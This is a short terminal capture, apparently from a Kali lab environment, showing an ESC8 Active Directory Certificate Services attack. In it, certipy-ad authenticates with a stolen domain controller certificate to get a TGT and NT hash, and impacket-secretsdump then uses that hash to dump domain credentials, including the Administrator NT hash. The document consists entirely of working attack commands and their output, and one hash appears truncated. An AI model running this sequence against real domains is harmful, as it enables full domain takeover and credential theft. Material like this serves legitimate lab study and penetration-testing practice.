 ┌──(kali㉿kali)-[~/ESC8]
└─$ certipy-ad auth -pfx dc02.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: dc02$@adcs.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'dc02.ccache'
[*] Trying to retrieve NT hash for 'dc02$'
[*] Got hash for 'dc02$@adcs.local': aad3b435b51404eeaad3b435b51404ee:a7526287ac7df46477c4e7612599c
┌──(kali㉿kali)-[~/ESC8]
└─$ impacket-secretsdump dc02\$@adcs.local -hashes :a7526287ac7df46477c4e7612599c729
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
adcs.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:13b29964cc2480b4ef454c59562e675c:::